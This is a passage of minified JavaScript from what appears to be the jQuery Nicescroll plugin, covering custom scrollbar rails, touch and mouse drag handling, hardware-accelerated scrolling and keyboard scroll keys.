s}return"url(https://cdnjs.cloudflare.com/ajax/libs/slider-pro/1.3.0/css/images/openhand.cur),n-resize"}(),r.hasmousecapture="setCapture"in n,r.hasMutationObserver=!1!==b,n=null,_=r,r}();var z=l.extend({},this.detected);this.canhwscroll=z.hastransform&&v.hwacceleration,this.ishwscroll=this.canhwscroll&&f.haswrapper,this.isrtlmode?this.isvertical?this.hasreversehr=!(z.iswebkit||z.isie||z.isie11):this.hasreversehr=!(z.iswebkit||z.isie&&!z.isie10&&!z.isie11):this.hasreversehr=!1,this.istouchcapable=!1,(z.cantouch||!z.hasw3ctouch&&!z.hasmstouch)&&(!z.cantouch||z.isios||z.isandroid||!z.iswebkit&&!z.ismozilla)||(this.istouchcapable=!0),v.enablemouselockapi||(z.hasmousecapture=!1,z.haspointerlock=!1),this.debounced=function(n,e,i){f&&(f.delaylist[n]||(f.delaylist[n]={h:h((function(){f.delaylist[n].fn.call(f),f.delaylist[n]=!1}),i)},e.call(f)),f.delaylist[n].fn=e)},this.synched=function(n,e){f.synclist[n]?f.synclist[n]=e:(f.synclist[n]=e,h((function(){f&&(f.synclist[n]&&f.synclist[n].call(f),f.synclist[n]=null)})))},this.unsynched=function(n){f.synclist[n]&&(f.synclist[n]=!1)},this.css=function(n,e){for(var i in e)f.saved.css.push([n,i,n.css(i)]),n.css(i,e[i])},this.scrollTop=function(n){return void 0===n?f.getScrollTop():f.setScrollTop(n)},this.scrollLeft=function(n){return void 0===n?f.getScrollLeft():f.setScrollLeft(n)};var T=function(n,e,i,a,r,s,t){this.st=n,this.ed=e,this.spd=i,this.p1=a||0,this.p2=r||1,this.p3=s||0,this.p4=t||1,this.ts=y(),this.df=e-n};function C(){var n=f.doc.css(z.trstyle);return!(!n||"matrix"!=n.substr(0,6))&&n.replace(/^.*\((.*)\)$/g,"$1").replace(/px/g,"").split(/, +/)}if(T.prototype={B2:function(n){return 3*(1-n)*(1-n)*n},B3:function(n){return 3*(1-n)*n*n},B4:function(n){return n*n*n},getPos:function(){return(y()-this.ts)/this.spd},getNow:function(){var n=(y()-this.ts)/this.spd,e=this.B2(n)+this.B3(n)+this.B4(n);return n>=1?this.ed:this.st+this.df*e|0},update:function(n,e){return this.st=this.getNow(),this.ed=n,this.spd=e,this.ts=y(),this.df=this.ed-this.st,this}},this.ishwscroll){this.doc.translate={x:0,y:0,tx:"0px",ty:"0px"},z.hastranslate3d&&z.isios&&this.doc.css("-webkit-backface-visibility","hidden"),this.getScrollTop=function(n){if(!n){var e=C();if(e)return 16==e.length?-e[13]:-e[5];if(f.timerscroll&&f.timerscroll.bz)return f.timerscroll.bz.getNow()}return f.doc.translate.y},this.getScrollLeft=function(n){if(!n){var e=C();if(e)return 16==e.length?-e[12]:-e[4];if(f.timerscroll&&f.timerscroll.bh)return f.timerscroll.bh.getNow()}return f.doc.translate.x},this.notifyScrollEvent=function(n){var e=o.createEvent("UIEvents");e.initUIEvent("scroll",!1,!1,c,1),e.niceevent=!0,n.dispatchEvent(e)};var E=this.isrtlmode?1:-1;z.hastranslate3d&&v.enabletranslate3d?(this.setScrollTop=function(n,e){f.doc.translate.y=n,f.doc.translate.ty=-1*n+"px",f.doc.css(z.trstyle,"translate3d("+f.doc.translate.tx+","+f.doc.translate.ty+",0)"),e||f.notifyScrollEvent(f.win[0])},this.setScrollLeft=function(n,e){f.doc.translate.x=n,f.doc.translate.tx=n*E+"px",f.doc.css(z.trstyle,"translate3d("+f.doc.translate.tx+","+f.doc.translate.ty+",0)"),e||f.notifyScrollEvent(f.win[0])}):(this.setScrollTop=function(n,e){f.doc.translate.y=n,f.doc.translate.ty=-1*n+"px",f.doc.css(z.trstyle,"translate("+f.doc.translate.tx+","+f.doc.translate.ty+")"),e||f.notifyScrollEvent(f.win[0])},this.setScrollLeft=function(n,e){f.doc.translate.x=n,f.doc.translate.tx=n*E+"px",f.doc.css(z.trstyle,"translate("+f.doc.translate.tx+","+f.doc.translate.ty+")"),e||f.notifyScrollEvent(f.win[0])})}else this.getScrollTop=function(){return f.docscroll.scrollTop()},this.setScrollTop=function(n){f.docscroll.scrollTop(n)},this.getScrollLeft=function(){return f.hasreversehr?f.detected.ismozilla?f.page.maxw-Math.abs(f.docscroll.scrollLeft()):f.page.maxw-f.docscroll.scrollLeft():f.docscroll.scrollLeft()},this.setScrollLeft=function(n){return setTimeout((function(){if(f)return f.hasreversehr&&(n=f.detected.ismozilla?-(f.page.maxw-n):f.page.maxw-n),f.docscroll.scrollLeft(n)}),1)};this.getTarget=function(n){return!!n&&(n.target?n.target:!!n.srcElement&&n.srcElement)},this.hasParent=function(n,e){if(!n)return!1;for(var i=n.target||n.srcElement||n||!1;i&&i.id!=e;)i=i.parentNode||!1;return!1!==i};var L={thin:1,medium:3,thick:5};function M(n,e,i){var a=n.css(e),r=parseFloat(a);if(isNaN(r)){var s=3==(r=L[a]||0)?i?f.win.outerHeight()-f.win.innerHeight():f.win.outerWidth()-f.win.innerWidth():1;return f.isie8&&r&&(r+=1),s?r:0}return r}this.getDocumentScrollOffset=function(){return{top:c.pageYOffset||o.documentElement.scrollTop,left:c.pageXOffset||o.documentElement.scrollLeft}},this.getOffset=function(){if(f.isfixed){var n=f.win.offset(),e=f.getDocumentScrollOffset();return n.top-=e.top,n.left-=e.left,n}var i=f.win.offset();if(!f.viewport)return i;var a=f.viewport.offset();return{top:i.top-a.top,left:i.left-a.left}},this.updateScrollBar=function(n){var e,i;if(f.ishwscroll)f.rail.css({height:f.win.innerHeight()-(v.railpadding.top+v.railpadding.bottom)}),f.railh&&f.railh.css({width:f.win.innerWidth()-(v.railpadding.left+v.railpadding.right)});else{var a=f.getOffset();if((e={top:a.top,left:a.left-(v.railpadding.left+v.railpadding.right)}).top+=M(f.win,"border-top-width",!0),e.left+=f.rail.align?f.win.outerWidth()-M(f.win,"border-right-width")-f.rail.width:M(f.win,"border-left-width"),(i=v.railoffset)&&(i.top&&(e.top+=i.top),i.left&&(e.left+=i.left)),f.railslocked||f.rail.css({top:e.top,left:e.left,height:(n?n.h:f.win.innerHeight())-(v.railpadding.top+v.railpadding.bottom)}),f.zoom&&f.zoom.css({top:e.top+1,left:1==f.rail.align?e.left-20:e.left+f.rail.width+4}),f.railh&&!f.railslocked){e={top:a.top,left:a.left},(i=v.railhoffset)&&(i.top&&(e.top+=i.top),i.left&&(e.left+=i.left));var r=f.railh.align?e.top+M(f.win,"border-top-width",!0)+f.win.innerHeight()-f.railh.height:e.top+M(f.win,"border-top-width",!0),s=e.left+M(f.win,"border-left-width");f.railh.css({top:r-(v.railpadding.top+v.railpadding.bottom),left:s,width:f.railh.width})}}},this.doRailClick=function(n,e,i){var a,r,s,t;f.railslocked||(f.cancelEvent(n),"pageY"in n||(n.pageX=n.clientX+o.documentElement.scrollLeft,n.pageY=n.clientY+o.documentElement.scrollTop),e?(a=i?f.doScrollLeft:f.doScrollTop,s=i?(n.pageX-f.railh.offset().left-f.cursorwidth/2)*f.scrollratio.x:(n.pageY-f.rail.offset().top-f.cursorheight/2)*f.scrollratio.y,f.unsynched("relativexy"),a(0|s)):(a=i?f.doScrollLeftBy:f.doScrollBy,s=i?f.scroll.x:f.scroll.y,t=i?n.pageX-f.railh.offset().left:n.pageY-f.rail.offset().top,r=i?f.view.w:f.view.h,a(s>=t?r:-r)))},f.newscrolly=f.newscrollx=0,f.hasanimationframe="requestAnimationFrame"in c,f.hascancelanimationframe="cancelAnimationFrame"in c,f.hasborderbox=!1,this.init=function(){if(f.saved.css=[],z.isoperamini)return!0;if(z.isandroid&&!("hidden"in o))return!0;v.emulatetouch=v.emulatetouch||v.touchbehavior,f.hasborderbox=c.getComputedStyle&&"border-box"===c.getComputedStyle(o.body)["box-sizing"];var n={"overflow-y":"hidden"};if((z.isie11||z.isie10)&&(n["-ms-overflow-style"]="none"),f.ishwscroll&&(this.doc.css(z.transitionstyle,z.prefixstyle+"transform 0ms ease-out"),z.transitionend&&f.bind(f.doc,z.transitionend,f.onScrollTransitionEnd,!1)),f.zindex="auto",f.ispage||"auto"!=v.zindex?f.zindex=v.zindex:f.zindex=function(){var n=f.win;if("zIndex"in n)return n.zIndex();for(;n.length>0;){if(9==n[0].nodeType)return!1;var e=n.css("zIndex");if(!isNaN(e)&&0!==e)return parseInt(e);n=n.parent()}return!1}()||"auto",!f.ispage&&"auto"!=f.zindex&&f.zindex>t&&(t=f.zindex),f.isie&&0===f.zindex&&"auto"==v.zindex&&(f.zindex="auto"),!f.ispage||!z.isieold){var r=f.docscroll;f.ispage&&(r=f.haswrapper?f.win:f.doc),f.css(r,n),f.ispage&&(z.isie11||z.isie)&&f.css(l("html"),n),!z.isios||f.ispage||f.haswrapper||f.css(p,{"-webkit-overflow-scrolling":"touch"});var s=l(o.createElement("div"));s.css({position:"relative",top:0,float:"right",width:v.cursorwidth,height:0,"background-color":v.cursorcolor,border:v.cursorborder,"background-clip":"padding-box","-webkit-border-radius":v.cursorborderradius,"-moz-border-radius":v.cursorborderradius,"border-radius":v.cursorborderradius}),s.addClass("nicescroll-cursors"),f.cursor=s;var u=l(o.createElement("div"));u.attr("id",f.id),u.addClass("nicescroll-rails nicescroll-rails-vr"),v.scrollCLass&&u.addClass(v.scrollCLass);var h,m,g=["left","right","top","bottom"];for(var y in g)m=g[y],(h=v.railpadding[m]||0)&&u.css("padding-"+m,h+"px");u.append(s),u.width=Math.max(parseFloat(v.cursorwidth),s.outerWidth()),u.css({width:u.width+"px",zIndex:f.zindex,background:v.background,cursor:"default"}),u.visibility=!0,u.scrollable=!0,u.align="left"==v.railalign?0:1,f.rail=u,f.rail.drag=!1;var w,_=!1;if(!v.boxzoom||f.ispage||z.isieold||(_=o.createElement("div"),f.bind(_,"click",f.doZoom),f.bind(_,"mouseenter",(function(){f.zoom.css("opacity",v.cursoropacitymax)})),f.bind(_,"mouseleave",(function(){f.zoom.css("opacity",v.cursoropacitymin)})),f.zoom=l(_),f.zoom.css({cursor:"pointer",zIndex:f.zindex,backgroundImage:"url("+v.scriptpath+"zoomico.png)",height:18,width:18,backgroundPosition:"0 0"}),v.dblclickzoom&&f.bind(f.win,"dblclick",f.doZoom),z.cantouch&&v.gesturezoom&&(f.ongesturezoom=function(n){return n.scale>1.5&&f.doZoomIn(n),n.scale<.8&&f.doZoomOut(n),f.cancelEvent(n)},f.bind(f.win,"gestureend",f.ongesturezoom))),f.railh=!1,v.horizrailenabled&&(f.css(r,{overflowX:"hidden"}),(s=l(o.createElement("div"))).css({position:"absolute",top:0,height:v.cursorwidth,width:0,backgroundColor:v.cursorcolor,border:v.cursorborder,backgroundClip:"padding-box","-webkit-border-radius":v.cursorborderradius,"-moz-border-radius":v.cursorborderradius,"border-radius":v.cursorborderradius}),z.isieold&&s.css("overflow","hidden"),s.addClass("nicescroll-cursors"),f.cursorh=s,(w=l(o.createElement("div"))).attr("id",f.id+"-hr"),w.addClass("nicescroll-rails nicescroll-rails-hr"),v.scrollCLass&&w.addClass(v.scrollCLass),w.height=Math.max(parseFloat(v.cursorwidth),s.outerHeight()),w.css({height:w.height+"px",zIndex:f.zindex,background:v.background}),w.append(s),w.visibility=!0,w.scrollable=!0,w.align="top"==v.railvalign?0:1,f.railh=w,f.railh.drag=!1),f.ispage)u.css({position:"fixed",top:0,height:"100%"}),u.css(u.align?{right:0}:{left:0}),f.body.append(u),f.railh&&(w.css({position:"fixed",left:0,width:"100%"}),w.css(w.align?{bottom:0}:{top:0}),f.body.append(w));else{if(f.ishwscroll){"static"==f.win.css("position")&&f.css(f.win,{position:"relative"});var x="HTML"==f.win[0].nodeName?f.body:f.win;l(x).scrollTop(0).scrollLeft(0),f.zoom&&(f.zoom.css({position:"absolute",top:1,right:0,"margin-right":u.width+4}),x.append(f.zoom)),u.css({position:"absolute",top:0}),u.css(u.align?{right:0}:{left:0}),x.append(u),w&&(w.css({position:"absolute",left:0,bottom:0}),w.css(w.align?{bottom:0}:{top:0}),x.append(w))}else{f.isfixed="fixed"==f.win.css("position");var S=f.isfixed?"fixed":"absolute";f.isfixed||(f.viewport=f.getViewport(f.win[0])),f.viewport&&(f.body=f.viewport,/fixed|absolute/.test(f.viewport.css("position"))||f.css(f.viewport,{position:"relative"})),u.css({position:S}),f.zoom&&f.zoom.css({position:S}),f.updateScrollBar(),f.body.append(u),f.zoom&&f.body.append(f.zoom),f.railh&&(w.css({position:S}),f.body.append(w))}z.isios&&f.css(f.win,{"-webkit-tap-highlight-color":"rgba(0,0,0,0)","-webkit-touch-callout":"none"}),v.disableoutline&&(z.isie&&f.win.attr("hideFocus","true"),z.iswebkit&&f.win.css("outline","none"))}if(!1===v.autohidemode?(f.autohidedom=!1,f.rail.css({opacity:v.cursoropacitymax}),f.railh&&f.railh.css({opacity:v.cursoropacitymax})):!0===v.autohidemode||"leave"===v.autohidemode?(f.autohidedom=l().add(f.rail),z.isie8&&(f.autohidedom=f.autohidedom.add(f.cursor)),f.railh&&(f.autohidedom=f.autohidedom.add(f.railh)),f.railh&&z.isie8&&(f.autohidedom=f.autohidedom.add(f.cursorh))):"scroll"==v.autohidemode?(f.autohidedom=l().add(f.rail),f.railh&&(f.autohidedom=f.autohidedom.add(f.railh))):"cursor"==v.autohidemode?(f.autohidedom=l().add(f.cursor),f.railh&&(f.autohidedom=f.autohidedom.add(f.cursorh))):"hidden"==v.autohidemode&&(f.autohidedom=!1,f.hide(),f.railslocked=!1),z.cantouch||f.istouchcapable||v.emulatetouch||z.hasmstouch){f.scrollmom=new k(f),f.ontouchstart=function(n){if(f.locked)return!1;if(n.pointerType&&("mouse"===n.pointerType||n.pointerType===n.MSPOINTER_TYPE_MOUSE))return!1;if(f.hasmoving=!1,f.scrollmom.timer&&(f.triggerScrollEnd(),f.scrollmom.stop()),!f.railslocked){var e=f.getTarget(n);if(e&&/INPUT/i.test(e.nodeName)&&/range/i.test(e.type))return f.stopPropagation(n);var i="mousedown"===n.type;if(!("clientX"in n)&&"changedTouches"in n&&(n.clientX=n.changedTouches[0].clientX,n.clientY=n.changedTouches[0].clientY),f.forcescreen){var a=n;(n={original:n.original?n.original:n}).clientX=a.screenX,n.clientY=a.screenY}if(f.rail.drag={x:n.clientX,y:n.clientY,sx:f.scroll.x,sy:f.scroll.y,st:f.getScrollTop(),sl:f.getScrollLeft(),pt:2,dl:!1,tg:e},f.ispage||!v.directionlockdeadzone)f.rail.drag.dl="f";else{var r={w:d.width(),h:d.height()},s=f.getContentSize(),t=s.h-r.h,o=s.w-r.w;f.rail.scrollable&&!f.railh.scrollable?f.rail.drag.ck=t>0&&"v":!f.rail.scrollable&&f.railh.scrollable?f.rail.drag.ck=o>0&&"h":f.rail.drag.ck=!1}if(v.emulatetouch&&f.isiframe&&z.isie){var c=f.win.position();f.rail.drag.x+=c.left,f.rail.drag.y+=c.top}if(f.hasmoving=!1,f.lastmouseup=!1,f.scrollmom.reset(n.clientX,n.clientY),e&&i){if(!/INPUT|SELECT|BUTTON|TEXTAREA/i.test(e.nodeName))return z.hasmousecapture&&e.setCapture(),v.emulatetouch?(e.onclick&&!e._onclick&&(e._onclick=e.onclick,e.onclick=function(n){if(f.hasmoving)return!1;e._onclick.call(this,n)}),f.cancelEvent(n)):f.stopPropagation(n);/SUBMIT|CANCEL|BUTTON/i.test(l(e).attr("type"))&&(f.preventclick={tg:e,click:!1})}}},f.ontouchend=function(n){if(!f||!f.rail.drag)return!0;if(2==f.rail.drag.pt){if(n.pointerType&&("mouse"===n.pointerType||n.pointerType===n.MSPOINTER_TYPE_MOUSE))return!1;f.rail.drag=!1;var e="mouseup"===n.type;if(f.hasmoving&&(f.scrollmom.doMomentum(),f.lastmouseup=!0,f.hideCursor(),z.hasmousecapture&&o.releaseCapture(),e))return f.cancelEvent(n)}else if(1==f.rail.drag.pt)return f.onmouseup(n)};var T=v.emulatetouch&&f.isiframe&&!z.hasmousecapture,C=.3*v.directionlockdeadzone|0;f.ontouchmove=function(n,e){if(!f||!f.rail.drag)return!0;if(n.targetTouches&&v.preventmultitouchscrolling&&n.targetTouches.length>1)return!0;if(n.pointerType&&("mouse"===n.pointerType||n.pointerType===n.MSPOINTER_TYPE_MOUSE))return!0;if(2==f.rail.drag.pt){var i,a;if("changedTouches"in n&&(n.clientX=n.changedTouches[0].clientX,n.clientY=n.changedTouches[0].clientY),a=i=0,T&&!e){var r=f.win.position();a=-r.left,i=-r.top}var s=n.clientY+i,t=s-f.rail.drag.y,l=n.clientX+a,c=l-f.rail.drag.x,d=f.rail.drag.st-t;if(f.ishwscroll&&v.bouncescroll)d<0?d=Math.round(d/2):d>f.page.maxh&&(d=f.page.maxh+Math.round((d-f.page.maxh)/2));else if(d<0?(d=0,s=0):d>f.page.maxh&&(d=f.page.maxh,s=0),0===s&&!f.hasmoving)return f.ispage||(f.rail.drag=!1),!0;var u=f.getScrollLeft();if(f.railh&&f.railh.scrollable&&(u=f.isrtlmode?c-f.rail.drag.sl:f.rail.drag.sl-c,f.ishwscroll&&v.bouncescroll?u<0?u=Math.round(u/2):u>f.page.maxw&&(u=f.page.maxw+Math.round((u-f.page.maxw)/2)):(u<0&&(u=0,l=0),u>f.page.maxw&&(u=f.page.maxw,l=0))),!f.hasmoving){if(f.rail.drag.y===n.clientY&&f.rail.drag.x===n.clientX)return f.cancelEvent(n);var h=Math.abs(t),m=Math.abs(c),p=v.directionlockdeadzone;if(f.rail.drag.ck?"v"==f.rail.drag.ck?m>p&&h<=C?f.rail.drag=!1:h>p&&(f.rail.drag.dl="v"):"h"==f.rail.drag.ck&&(h>p&&m<=C?f.rail.drag=!1:m>p&&(f.rail.drag.dl="h")):h>p&&m>p?f.rail.drag.dl="f":h>p?f.rail.drag.dl=m>C?"f":"v":m>p&&(f.rail.drag.dl=h>C?"f":"h"),!f.rail.drag.dl)return f.cancelEvent(n);f.triggerScrollStart(n.clientX,n.clientY,0,0,0),f.hasmoving=!0}return f.preventclick&&!f.preventclick.click&&(f.preventclick.click=f.preventclick.tg.onclick||!1,f.preventclick.tg.onclick=f.onpreventclick),f.rail.drag.dl&&("v"==f.rail.drag.dl?u=f.rail.drag.sl:"h"==f.rail.drag.dl&&(d=f.rail.drag.st)),f.synched("touchmove",(function(){f.rail.drag&&2==f.rail.drag.pt&&(f.prepareTransition&&f.resetTransition(),f.rail.scrollable&&f.setScrollTop(d),f.scrollmom.update(l,s),f.railh&&f.railh.scrollable?(f.setScrollLeft(u),f.showCursor(d,u)):f.showCursor(d),z.isie10&&o.selection.clear())})),f.cancelEvent(n)}return 1==f.rail.drag.pt?f.onmousemove(n):void 0},f.ontouchstartCursor=function(n,e){if(!f.rail.drag||3==f.rail.drag.pt){if(f.locked)return f.cancelEvent(n);f.cancelScroll(),f.rail.drag={x:n.touches[0].clientX,y:n.touches[0].clientY,sx:f.scroll.x,sy:f.scroll.y,pt:3,hr:!!e};var i=f.getTarget(n);return!f.ispage&&z.hasmousecapture&&i.setCapture(),f.isiframe&&!z.hasmousecapture&&(f.saved.csspointerevents=f.doc.css("pointer-events"),f.css(f.doc,{"pointer-events":"none"})),f.cancelEvent(n)}},f.ontouchendCursor=function(n){if(f.rail.drag){if(z.hasmousecapture&&o.releaseCapture(),f.isiframe&&!z.hasmousecapture&&f.doc.css("pointer-events",f.saved.csspointerevents),3!=f.rail.drag.pt)return;return f.rail.drag=!1,f.cancelEvent(n)}},f.ontouchmoveCursor=function(n){if(f.rail.drag){if(3!=f.rail.drag.pt)return;if(f.cursorfreezed=!0,f.rail.drag.hr){f.scroll.x=f.rail.drag.sx+(n.touches[0].clientX-f.rail.drag.x),f.scroll.x<0&&(f.scroll.x=0);var e=f.scrollvaluemaxw;f.scroll.x>e&&(f.scroll.x=e)}else{f.scroll.y=f.rail.drag.sy+(n.touches[0].clientY-f.rail.drag.y),f.scroll.y<0&&(f.scroll.y=0);var i=f.scrollvaluemax;f.scroll.y>i&&(f.scroll.y=i)}return f.synched("touchmove",(function(){f.rail.drag&&3==f.rail.drag.pt&&(f.showCursor(),f.rail.drag.hr?f.doScrollLeft(Math.round(f.scroll.x*f.scrollratio.x),v.cursordragspeed):f.doScrollTop(Math.round(f.scroll.y*f.scrollratio.y),v.cursordragspeed))})),f.cancelEvent(n)}}}if(f.onmousedown=function(n,e){if(!f.rail.drag||1==f.rail.drag.pt){if(f.railslocked)return f.cancelEvent(n);f.cancelScroll(),f.rail.drag={x:n.clientX,y:n.clientY,sx:f.scroll.x,sy:f.scroll.y,pt:1,hr:e||!1};var i=f.getTarget(n);return z.hasmousecapture&&i.setCapture(),f.isiframe&&!z.hasmousecapture&&(f.saved.csspointerevents=f.doc.css("pointer-events"),f.css(f.doc,{"pointer-events":"none"})),f.hasmoving=!1,f.cancelEvent(n)}},f.onmouseup=function(n){if(f.rail.drag)return 1!=f.rail.drag.pt||(z.hasmousecapture&&o.releaseCapture(),f.isiframe&&!z.hasmousecapture&&f.doc.css("pointer-events",f.saved.csspointerevents),f.rail.drag=!1,f.cursorfreezed=!1,f.hasmoving&&f.triggerScrollEnd(),f.cancelEvent(n))},f.onmousemove=function(n){if(f.rail.drag){if(1!==f.rail.drag.pt)return;if(z.ischrome&&0===n.which)return f.onmouseup(n);if(f.cursorfreezed=!0,f.hasmoving||f.triggerScrollStart(n.clientX,n.clientY,0,0,0),f.hasmoving=!0,f.rail.drag.hr){f.scroll.x=f.rail.drag.sx+(n.clientX-f.rail.drag.x),f.scroll.x<0&&(f.scroll.x=0);var e=f.scrollvaluemaxw;f.scroll.x>e&&(f.scroll.x=e)}else{f.scroll.y=f.rail.drag.sy+(n.clientY-f.rail.drag.y),f.scroll.y<0&&(f.scroll.y=0);var i=f.scrollvaluemax;f.scroll.y>i&&(f.scroll.y=i)}return f.synched("mousemove",(function(){f.cursorfreezed&&(f.showCursor(),f.rail.drag.hr?f.scrollLeft(Math.round(f.scroll.x*f.scrollratio.x)):f.scrollTop(Math.round(f.scroll.y*f.scrollratio.y)))})),f.cancelEvent(n)}f.checkarea=0},z.cantouch||v.emulatetouch?(f.onpreventclick=function(n){if(f.preventclick)return f.preventclick.tg.onclick=f.preventclick.click,f.preventclick=!1,f.cancelEvent(n)},f.onclick=!z.isios&&function(n){return!f.lastmouseup||(f.lastmouseup=!1,f.cancelEvent(n))},v.grabcursorenabled&&z.cursorgrabvalue&&(f.css(f.ispage?f.doc:f.win,{cursor:z.cursorgrabvalue}),f.css(f.rail,{cursor:z.cursorgrabvalue}))):(f.hasTextSelected="getSelection"in o?function(){return o.getSelection().rangeCount>0}:"selection"in o?function(){return"None"!=o.selection.type}:function(){return!1},f.onselectionstart=function(n){f.ispage||(f.selectiondrag=f.win.offset())},f.onselectionend=function(n){f.selectiondrag=!1},f.onselectiondrag=function(n){f.selectiondrag&&f.hasTextSelected()&&f.debounced("selectionscroll",(function(){!function n(e){if(f.selectiondrag){if(e){var i=f.win.outerHeight(),a=e.pageY-f.selectiondrag.top;a>0&&a<i&&(a=0),a>=i&&(a-=i),f.selectiondrag.df=a}if(0!==f.selectiondrag.df){var r=-2*f.selectiondrag.df/6|0;f.doScrollBy(r),f.debounced("doselectionscroll",(function(){n()}),50)}}}(n)}),250)}),z.hasw3ctouch?(f.css(f.ispage?l("html"):f.win,{"touch-action":"none"}),f.css(f.rail,{"touch-action":"none"}),f.css(f.cursor,{"touch-action":"none"}),f.bind(f.win,"pointerdown",f.ontouchstart),f.bind(o,"pointerup",f.ontouchend),f.delegate(o,"pointermove",f.ontouchmove)):z.hasmstouch?(f.css(f.ispage?l("html"):f.win,{"-ms-touch-action":"none"}),f.css(f.rail,{"-ms-touch-action":"none"}),f.css(f.cursor,{"-ms-touch-action":"none"}),f.bind(f.win,"MSPointerDown",f.ontouchstart),f.bind(o,"MSPointerUp",f.ontouchend),f.delegate(o,"MSPointerMove",f.ontouchmove),f.bind(f.cursor,"MSGestureHold",(function(n){n.preventDefault()})),f.bind(f.cursor,"contextmenu",(function(n){n.preventDefault()}))):z.cantouch&&(f.bind(f.win,"touchstart",f.ontouchstart,!1,!0),f.bind(o,"touchend",f.ontouchend,!1,!0),f.bind(o,"touchcancel",f.ontouchend,!1,!0),f.delegate(o,"touchmove",f.ontouchmove,!1,!0)),v.emulatetouch&&(f.bind(f.win,"mousedown",f.ontouchstart,!1,!0),f.bind(o,"mouseup",f.ontouchend,!1,!0),f.bind(o,"mousemove",f.ontouchmove,!1,!0)),(v.cursordragontouch||!z.cantouch&&!v.emulatetouch)&&(f.rail.css({cursor:"default"}),f.railh&&f.railh.css({cursor:"default"}),f.jqbind(f.rail,"mouseenter",(function(){if(!f.ispage&&!f.win.is(":visible"))return!1;f.canshowonmouseevent&&f.showCursor(),f.rail.active=!0})),f.jqbind(f.rail,"mouseleave",(function(){f.rail.active=!1,f.rail.drag||f.hideCursor()})),v.sensitiverail&&(f.bind(f.rail,"click",(function(n){f.doRailClick(n,!1,!1)})),f.bind(f.rail,"dblclick",(function(n){f.doRailClick(n,!0,!1)})),f.bind(f.cursor,"click",(function(n){f.cancelEvent(n)})),f.bind(f.cursor,"dblclick",(function(n){f.cancelEvent(n)}))),f.railh&&(f.jqbind(f.railh,"mouseenter",(function(){if(!f.ispage&&!f.win.is(":visible"))return!1;f.canshowonmouseevent&&f.showCursor(),f.rail.active=!0})),f.jqbind(f.railh,"mouseleave",(function(){f.rail.active=!1,f.rail.drag||f.hideCursor()})),v.sensitiverail&&(f.bind(f.railh,"click",(function(n){f.doRailClick(n,!1,!0)})),f.bind(f.railh,"dblclick",(function(n){f.doRailClick(n,!0,!0)})),f.bind(f.cursorh,"click",(function(n){f.cancelEvent(n)})),f.bind(f.cursorh,"dblclick",(function(n){f.cancelEvent(n)}))))),v.cursordragontouch&&(this.istouchcapable||z.cantouch)&&(f.bind(f.cursor,"touchstart",f.ontouchstartCursor),f.bind(f.cursor,"touchmove",f.ontouchmoveCursor),f.bind(f.cursor,"touchend",f.ontouchendCursor),f.cursorh&&f.bind(f.cursorh,"touchstart",(function(n){f.ontouchstartCursor(n,!0)})),f.cursorh&&f.bind(f.cursorh,"touchmove",f.ontouchmoveCursor),f.cursorh&&f.bind(f.cursorh,"touchend",f.ontouchendCursor)),v.emulatetouch||z.isandroid||z.isios?(f.bind(z.hasmousecapture?f.win:o,"mouseup",f.ontouchend),f.onclick&&f.bind(o,"click",f.onclick),v.cursordragontouch?(f.bind(f.cursor,"mousedown",f.onmousedown),f.bind(f.cursor,"mouseup",f.onmouseup),f.cursorh&&f.bind(f.cursorh,"mousedown",(function(n){f.onmousedown(n,!0)})),f.cursorh&&f.bind(f.cursorh,"mouseup",f.onmouseup)):(f.bind(f.rail,"mousedown",(function(n){n.preventDefault()})),f.railh&&f.bind(f.railh,"mousedown",(function(n){n.preventDefault()})))):(f.bind(z.hasmousecapture?f.win:o,"mouseup",f.onmouseup),f.bind(o,"mousemove",f.onmousemove),f.onclick&&f.bind(o,"click",f.onclick),f.bind(f.cursor,"mousedown",f.onmousedown),f.bind(f.cursor,"mouseup",f.onmouseup),f.railh&&(f.bind(f.cursorh,"mousedown",(function(n){f.onmousedown(n,!0)})),f.bind(f.cursorh,"mouseup",f.onmouseup)),!f.ispage&&v.enablescrollonselection&&(f.bind(f.win[0],"mousedown",f.onselectionstart),f.bind(o,"mouseup",f.onselectionend),f.bind(f.cursor,"mouseup",f.onselectionend),f.cursorh&&f.bind(f.cursorh,"mouseup",f.onselectionend),f.bind(o,"mousemove",f.onselectiondrag)),f.zoom&&(f.jqbind(f.zoom,"mouseenter",(function(){f.canshowonmouseevent&&f.showCursor(),f.rail.active=!0})),f.jqbind(f.zoom,"mouseleave",(function(){f.rail.active=!1,f.rail.drag||f.hideCursor()})))),v.enablemousewheel&&(f.isiframe||f.mousewheel(z.isie&&f.ispage?o:f.win,f.onmousewheel),f.mousewheel(f.rail,f.onmousewheel),f.railh&&f.mousewheel(f.railh,f.onmousewheelhr)),f.ispage||z.cantouch||/HTML|^BODY/.test(f.win[0].nodeName)||(f.win.attr("tabindex")||f.win.attr({tabindex:++a}),f.bind(f.win,"focus",(function(n){e=f.getTarget(n).id||f.getTarget(n)||!1,f.hasfocus=!0,f.canshowonmouseevent&&f.noticeCursor()})),f.bind(f.win,"blur",(function(n){e=!1,f.hasfocus=!1})),f.bind(f.win,"mouseenter",(function(n){i=f.getTarget(n).id||f.getTarget(n)||!1,f.hasmousefocus=!0,f.canshowonmouseevent&&f.noticeCursor()})),f.bind(f.win,"mouseleave",(function(n){i=!1,f.hasmousefocus=!1,f.rail.drag||f.hideCursor()}))),f.onkeypress=function(n){if(f.railslocked&&0===f.page.maxh)return!0;n=n||c.event;var a=f.getTarget(n);if(a&&/INPUT|TEXTAREA|SELECT|OPTION/.test(a.nodeName)&&(!a.getAttribute("type")&&!a.type||!/submit|button|cancel/i.tp))return!0;if(l(a).attr("contenteditable"))return!0;if(f.hasfocus||f.hasmousefocus&&!e||f.ispage&&!e&&!i){var r=n.keyCode;if(f.railslocked&&27!=r)return f.cancelEvent(n);var s=n.ctrlKey||!1,t=n.shiftKey||!1,o=!1;switch(r){case 38:case 63233:f.doScrollBy(72),o=!0;break;case 40:case 63235:f.doScrollBy(-72),o=!0;break;case 37:case 63232:f.railh&&(s?f.doScrollLeft(0):f.doScrollLeftBy(72),o=!0);break;case 39:case 63234:f.railh&&(s?f.doScrollLeft(f.page.maxw):f.doScrollLeftBy(-72),o=!0);break;case 33:case 63276:f.doScrollBy(f.view.h),o=!0;break;case 34:case 63277:f.doScrollBy(-f.view.h),o=!0;break;case 36:case 63273:f.railh&&s?f.doScrollPos(0,0):f.doScrollTo(0),o=!0;break;case 35:case 63275:f.railh&&s?f.doScrollPos(f.page.maxw,f.page.maxh):f.doScrollTo(f.page.maxh),o=!0;break;case 